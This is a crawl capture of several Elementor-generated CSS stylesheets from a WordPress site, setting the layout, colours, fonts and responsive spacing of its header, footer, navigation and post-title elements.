.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-8540904{--display:flex;}.elementor-5582 .elementor-element.elementor-element-a29a0c2 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-f455f3a{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-2eb902f{--display:flex;}.elementor-5582 .elementor-element.elementor-element-b3b55cd .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5582 .elementor-element.elementor-element-6c870fe{text-align:start;}.elementor-5582 .elementor-element.elementor-element-6c870fe img{width:47%;}.elementor-5582 .elementor-element.elementor-element-c20c2e3{text-align:start;}.elementor-5582 .elementor-element.elementor-element-c20c2e3 img{width:91%;}.elementor-5582 .elementor-element.elementor-element-6068d59{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-dff962f{text-align:start;}.elementor-5582 .elementor-element.elementor-element-dff962f img{width:91%;}@media(max-width:767px){.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon{--icon-padding:0.5em;}}/* Start custom CSS for icon-list, class: .elementor-element-a922ac4 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-3296e62 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f455f3a */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6068d59 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-7048.css?ver=1769886780
body_size: 19195
content:
.elementor-7048 .elementor-element.elementor-element-306c7b0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#D4D6E3;--border-color:#D4D6E3;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-7048 .elementor-element.elementor-element-306c7b0:not(.elementor-motion-effects-element-type-background), .elementor-7048 .elementor-element.elementor-element-306c7b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1919;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7048 .elementor-element.elementor-element-770c67a.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-7048 .elementor-element.elementor-element-3b897cf{width:auto;max-width:auto;}.elementor-7048 .elementor-element.elementor-element-3b897cf.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media{text-align:left;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a{text-align:right;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-c9ae670{--display:flex;}.elementor-7048 .elementor-element.elementor-element-c9ae670.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7048 .elementor-element.elementor-element-26be378{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:end;font-family:"Lexend", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-26be378.elementor-element{--align-self:flex-end;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd:not(.elementor-motion-effects-element-type-background), .elementor-7048 .elementor-element.elementor-element-6e0d3bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1919;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7048 .elementor-element.elementor-element-93e46e1{text-align:start;}.elementor-7048 .elementor-element.elementor-element-93e46e1 img{width:230px;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover{background-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf{z-index:15;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a{font-family:"Lexend", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:hover{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:focus{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:active{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li:hover > a{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-item > a{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger > .ekit-menu-icon{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-7048 .elementor-element.elementor-element-6928720{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button{background-color:#0B5980;font-family:"Lexend", Sans-serif;font-weight:500;transition-duration:0.4s;}.elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button:hover, .elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button:focus{background-color:#179799;}@media(min-width:768px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--content-width:1120px;}.elementor-7048 .elementor-element.elementor-element-c9ae670{--width:46%;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--content-width:1120px;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:20%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:59%;}.elementor-7048 .elementor-element.elementor-element-6928720{--width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7048 .elementor-element.elementor-element-c9ae670{--width:50%;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:30%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:60%;}.elementor-7048 .elementor-element.elementor-element-6928720{--width:32%;}}@media(max-width:1024px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--padding-top:4px;--padding-bottom:4px;--padding-left:15px;--padding-right:15px;}.elementor-7048 .elementor-element.elementor-element-770c67a{width:var( --container-widget-width, 188.406px );max-width:188.406px;--container-widget-width:188.406px;--container-widget-flex-grow:0;}.elementor-7048 .elementor-element.elementor-element-770c67a.elementor-element{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > a{font-size:13px;}.elementor-7048 .elementor-element.elementor-element-3b897cf{width:var( --container-widget-width, 172.094px );max-width:172.094px;--container-widget-width:172.094px;--container-widget-flex-grow:0;}.elementor-7048 .elementor-element.elementor-element-3b897cf > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a i{font-size:11px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a svg{max-width:11px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:5px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--justify-content:center;}.elementor-7048 .elementor-element.elementor-element-3b897cf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media{text-align:center;}.elementor-7048 .elementor-element.elementor-element-26be378{font-size:12px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7048 .elementor-element.elementor-element-6e0d3bd.e-con{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:50%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:50%;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7048 .elementor-element.elementor-element-c20efb4.e-con{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-5571.css?ver=1769886972
body_size: 7549
content:
.elementor-5571 .elementor-element.elementor-element-b9a3a18{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5571 .elementor-element.elementor-element-b9a3a18:not(.elementor-motion-effects-element-type-background), .elementor-5571 .elementor-element.elementor-element-b9a3a18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://exceltechguru.com/wp-content/uploads/2024/06/people-working-call-center_23-2149288184.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5571 .elementor-element.elementor-element-9ca440b{--spacer-size:347px;}.elementor-5571 .elementor-element.elementor-element-b2f656d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5571 .elementor-element.elementor-element-e89d829{background-color:#FFFFFF;margin:-90px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:30px 30px 30px 30px;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);text-align:center;}.elementor-5571 .elementor-element.elementor-element-e89d829.ha-has-bg-overlay:hover::before{transition:background 0.3s;}.elementor-5571 .elementor-element.elementor-element-e89d829 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:45px;font-weight:600;line-height:1.4em;color:#000000;}.elementor-5571 .elementor-element.elementor-element-e265278{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-5571 .elementor-element.elementor-element-2507638{--display:flex;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5571 